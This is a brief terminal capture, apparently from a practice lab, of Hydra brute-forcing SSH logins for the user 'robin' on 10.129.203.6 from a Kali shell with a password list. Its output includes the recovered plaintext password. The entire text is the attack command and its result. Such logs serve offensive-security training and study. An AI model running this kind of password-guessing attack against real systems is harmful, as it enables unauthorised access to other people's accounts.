 ┌──(atlas㉿kali)-[~]
└─$ hydra -l robin -P passwords.list -t 6 ssh://10.129.203.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-22 02:02:44
[DATA] max 6 tasks per 1 server, overall 6 tasks, 250 login tries (l:1/p:250), ~42 tries per task
[DATA] attacking ssh://10.129.203.6:22/
[STATUS] 42.00 tries/min, 42 tries in 00:01h, 208 to do in 00:05h, 6 active
[STATUS] 42.00 tries/min, 126 tries in 00:03h, 124 to do in 00:03h, 6 active
[22][ssh] host: 10.129.203.6   login: robin   password: 7iz4rnckjsduza7
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-22 02:06:28